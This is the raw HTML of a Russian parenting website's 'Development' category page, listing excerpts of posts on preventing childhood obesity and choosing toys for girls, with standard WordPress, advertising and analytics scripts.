

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirgrudnichka.ru/category/razvitie
body_size: 22013
content:
<!doctype html>
<html lang="ru-RU">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="#">
	<title>Развитие. Все о грудничках и новорожденных</title>

		<!-- All in One SEO 4.0.18 -->
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<link rel="canonical" href="/category/razvitie"/>
		<link rel="next" href="/category/razvitie/page/2"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"http:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/mirgrudnichka.ru\/#website","url":"http:\/\/mirgrudnichka.ru\/","name":"\u041c\u0438\u0440 \u0433\u0440\u0443\u0434\u043d\u0438\u0447\u043a\u0430","description":"\u0412\u0441\u0435 \u043e \u0433\u0440\u0443\u0434\u043d\u0438\u0447\u043a\u0430\u0445 \u0438 \u043d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0445","publisher":{"@id":"http:\/\/mirgrudnichka.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/mirgrudnichka.ru\/#organization","name":"\u041c\u0438\u0440 \u0433\u0440\u0443\u0434\u043d\u0438\u0447\u043a\u0430","url":"http:\/\/mirgrudnichka.ru\/","logo":{"@type":"ImageObject","@id":"http:\/\/mirgrudnichka.ru\/#organizationLogo","url":"http:\/\/mirgrudnichka.ru\/wp-content\/uploads\/2021\/04\/cropped-logo100421.png","width":"77","height":"60"},"image":{"@id":"http:\/\/mirgrudnichka.ru\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"http:\/\/mirgrudnichka.ru\/category\/razvitie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/mirgrudnichka.ru\/#listItem","position":"1","item":{"@id":"http:\/\/mirgrudnichka.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u043e \u0433\u0440\u0443\u0434\u043d\u0438\u0447\u043a\u0430\u0445 \u0438 \u043d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0445","url":"http:\/\/mirgrudnichka.ru\/"},"nextItem":"http:\/\/mirgrudnichka.ru\/category\/razvitie#listItem"},{"@type":"ListItem","@id":"http:\/\/mirgrudnichka.ru\/category\/razvitie#listItem","position":"2","item":{"@id":"http:\/\/mirgrudnichka.ru\/category\/razvitie#item","name":"\u0420\u0430\u0437\u0432\u0438\u0442\u0438\u0435","url":"http:\/\/mirgrudnichka.ru\/category\/razvitie"},"previousItem":"http:\/\/mirgrudnichka.ru\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/mirgrudnichka.ru\/category\/razvitie\/#collectionpage","url":"http:\/\/mirgrudnichka.ru\/category\/razvitie\/","name":"\u0420\u0430\u0437\u0432\u0438\u0442\u0438\u0435. \u0412\u0441\u0435 \u043e \u0433\u0440\u0443\u0434\u043d\u0438\u0447\u043a\u0430\u0445 \u0438 \u043d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0445","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/mirgrudnichka.ru\/#website"},"breadcrumb":{"@id":"http:\/\/mirgrudnichka.ru\/category\/razvitie\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Мир грудничка » Лента" href="/feed"/>
<link rel="alternate" type="application/rss+xml" title="Мир грудничка » Лента комментариев" href="/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="Мир грудничка » Лента рубрики Развитие" href="/category/razvitie/feed"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/web.archive.org\/web\/20220925085509\/http:\/\/mirgrudnichka.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="pt-cv-public-style-css" href="/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.1" type="text/css" media="all"/>
<link rel="stylesheet" id="font-awesome-css" href="/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="customify-style-css" href="/wp-content/themes/customify/style.min.css?ver=0.3.6" type="text/css" media="all"/>
<style id="customify-style-inline-css" type="text/css">
.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #5cb85c;}.posts-layout .readmore-button {color: #5cb85c;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #5cb85c;}#page-cover {background-image: url("/wp-content/themes/customify/assets/images/default-cover.jpg");}.sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 90px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 55px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<link rel="http://api.w.org/" href="/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.9.21"/>
<script data-ad-client="ca-pub-2184346842369574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<noscript><div><img src="http://mc.yandex.ru/watch/41697434" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><meta name="generator" content="Site Kit by Google 1.29.0"/><script>(adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-4288114469807767","enable_page_level_ads":true,"tag_partner":"site_kit"});</script><script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script></head>

<body class="archive category category-razvitie category-1 wp-custom-logo hfeed content-sidebar main-layout-content-sidebar sidebar_vertical_border site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Перейти к содержимому</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Меню</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Закрыть</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div class="header-main header--row layout-full-contained" id="cb-row--header-main" data-row-id="main" data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">		<div class="site-branding logo-left">
						<a href="/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="/wp-content/uploads/2021/04/cropped-logo100421.png" alt="Мир грудничка">
							</a>
			<div class="site-name-desc">						<p class="site-title">
							<a href="/" rel="home">Мир грудничка</a>
						</p>
						</div>		</div><!-- .site-branding -->
		</div><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu"><nav id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-plain"><ul id="menu-primary" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-3944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3944"><a href="/category/zdorove-i-lechenie"><span class="link-before">Здоровье и лечение</span></a></li>
<li id="menu-item--main-desktop-3945" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3945"><a href="/category/razvitie"><span class="link-before">Развитие</span></a></li>
<li id="menu-item--main-desktop-3946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3946"><a href="/category/pitanie-i-prikorm"><span class="link-before">Питание и прикорм</span></a></li>
<li id="menu-item--main-desktop-3947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3947"><a href="/category/gigiena-i-uhod"><span class="link-before">Гигиена и уход</span></a></li>
<li id="menu-item--main-desktop-3948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3948"><a href="/category/dlya-mam"><span class="link-before">Для Мам</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon"><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewbox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewbox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 "/></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="/">
				<label>
					<span class="screen-reader-text">Искать:</span>
					<input type="search" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать:"/>
				</label>
				<button type="submit" class="search-submit">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewbox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Меню</span></a>
		</div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">		<div class="site-branding logo-left">
						<a href="/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="/wp-content/uploads/2021/04/cropped-logo100421.png" alt="Мир грудничка">
							</a>
			<div class="site-name-desc">						<p class="site-title">
							<a href="/" rel="home">Мир грудничка</a>
						</p>
						</div>		</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon"><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewbox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewbox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 "/></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="/">
				<label>
					<span class="screen-reader-text">Искать:</span>
					<input type="search" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать:"/>
				</label>
				<button type="submit" class="search-submit">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewbox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Меню</span></a>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>Мир грудничка</p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Искать:</span>
				
				<input type="search" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать:"/>

							</div>
			<button type="submit" class="search-submit">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewbox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-plain"><ul id="menu-primary" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-3944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3944"><a href="/category/zdorove-i-lechenie"><span class="link-before">Здоровье и лечение</span></a></li>
<li id="menu-item--sidebar-mobile-3945" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3945"><a href="/category/razvitie"><span class="link-before">Развитие</span></a></li>
<li id="menu-item--sidebar-mobile-3946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3946"><a href="/category/pitanie-i-prikorm"><span class="link-before">Питание и прикорм</span></a></li>
<li id="menu-item--sidebar-mobile-3947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3947"><a href="/category/gigiena-i-uhod"><span class="link-before">Гигиена и уход</span></a></li>
<li id="menu-item--sidebar-mobile-3948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3948"><a href="/category/dlya-mam"><span class="link-before">Для Мам</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow" target="_blank" href="#"><i class="icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow" target="_blank" href="#"><i class="icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow" target="_blank" href="#"><i class="icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow" target="_blank" href="#"><i class="icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-pinterest shape-circle" rel="nofollow" target="_blank" href="#"><i class="icon fa fa-pinterest" title="Pinterest"></i></a></li></ul></div></div></div></div></div></div></header>		<div id="page-titlebar" class="page-header--item page-titlebar ">
			<div class="page-titlebar-inner customify-container">
				<h1 class="titlebar-title h4">Рубрика: Развитие</h1>			</div>
		</div>
					<div id="page-breadcrumb" class="page-header--item page-breadcrumb breadcrumb--below_titlebar  text-uppercase text-xsmall link-meta">
				<div class="page-breadcrumb-inner customify-container">
					<ul class="page-breadcrumb-list">
						<li class="home"><span><a title="Перейти к Мир грудничка." href="/" class="home"><span>Главная</span></a></span></li>
<li class="archive taxonomy category current-item"><span><span class="archive taxonomy category current-item">Развитие</span></span></li>
					</ul>
				</div>
			</div>
				<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-9_sm-12">
					<div class="content-inner">
	<div id="blog-posts">		<div class="posts-layout-wrapper">
			<div class="posts-layout layout--blog_column">
										<article class="entry odd post-5250 post type-post status-publish format-standard has-post-thumbnail hentry category-razvitie">
			<div class="entry-inner">
				<div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="/razvitie/detskoe-ozhirenie-kak-my-mozhem-ehto-predotvratit.html" title="Детское ожирение. Как мы можем это предотвратить?" rel="bookmark" class="plain_color">Детское ожирение. Как мы можем это предотвратить?</a></h2>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item posted-on"><a href="/razvitie/detskoe-ozhirenie-kak-my-mozhem-ehto-predotvratit.html" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2021-03-03T18:49:15+00:00">03.03.2021</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="/category/razvitie" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Развитие</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="/razvitie/detskoe-ozhirenie-kak-my-mozhem-ehto-predotvratit.html#respond"><i class="fa fa-comments-o"></i> 0 комментариев</a></span>			</div><!-- .entry-meta -->
			</div>					<div class="entry-article-part entry-media">
						<a class="entry-media-link " href="/razvitie/detskoe-ozhirenie-kak-my-mozhem-ehto-predotvratit.html" title="Детское ожирение. Как мы можем это предотвратить?" rel="bookmark"></a>
									<div class="entry-thumbnail has-thumb">
			<img width="596" height="394" src="/wp-content/uploads/2021/03/15.png" class="attachment-medium_large size-medium_large wp-post-image" alt="" srcset="/wp-content/uploads/2021/03/15.png 596w, /wp-content/uploads/2021/03/15-300x198.png 300w" sizes="(max-width: 596px) 100vw, 596px"/>			</div>
								</div>
								<div class="entry-content-data">
					<div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Сидячий образ жизни, отсутствие правильного ежедневного питания, а также диета с высоким содержанием жиров могут в конечном итоге привести к ожирению. Хотя это может показаться&hellip;</p>
</div></div><div class="entry-article-part entry-article-footer only-more">		<div class="entry-readmore entry--item">
			<a class="readmore-button" href="/razvitie/detskoe-ozhirenie-kak-my-mozhem-ehto-predotvratit.html" title="">Читать далее &rarr;</a>
		</div><!-- .entry-content -->
		</div>				</div>
							</div>
		</article><!-- /.entry post -->
				<article class="entry even post-5170 post type-post status-publish format-standard has-post-thumbnail hentry category-razvitie">
			<div class="entry-inner">
				<div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="/razvitie/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%b5%d0%ba-%d0%bf%d0%be%d0%bf%d1%83%d0%bb.html" title="Как выбрать игрушки для девочек — популярные наборы для разных возрастов" rel="bookmark" class="plain_color">Как выбрать игрушки для девочек &#8212; популярные наборы для разных возрастов</a></h2>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item posted-on"><a href="/razvitie/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%b5%d0%ba-%d0%bf%d0%be%d0%bf%d1%83%d0%bb.html" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2020-12-14T21:18:58+00:00">14.12.2020</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="/category/razvitie" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Развитие</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="/razvitie/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%b5%d0%ba-%d0%bf%d0%be%d0%bf%d1%83%d0%bb.html#respond"><i class="fa fa-comments-o"></i> 0 комментариев</a></span>			</div><!-- .entry-meta -->
			</div>					<div class="entry-article-part entry-media">
						<a class="entry-media-link " href="/razvitie/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%83%d1%88%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%b5%d0%ba-%d0%bf%d0%be%d0%bf%d1%83%d0%bb.html" title="Как выбрать игрушки для девочек — популярные наборы для разных возрастов" rel="bookmark"></a>
									<div class="entry-thumbnail has-thumb">
			<img width="600" height="300" src="/wp-content/uploads/2020/12/collageaa.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" srcset="/wp-content/uploads/2020/12/collageaa.jpg 600w, /wp-content/uploads/2020/12/collageaa-300x150.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"/>			</div>
								</div>
								<div class="entry-content-data">
					<div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Любящие родители стараются позаботиться о том, чтобы у их маленькой принцессы было радужное и счастливое детство. И одну из главных ролей в жизни ребенка играют&hellip;</p>
</div></div><div class="entry-article-part entry-article-footer only-more">		<div class="entry-readmore entry--item">
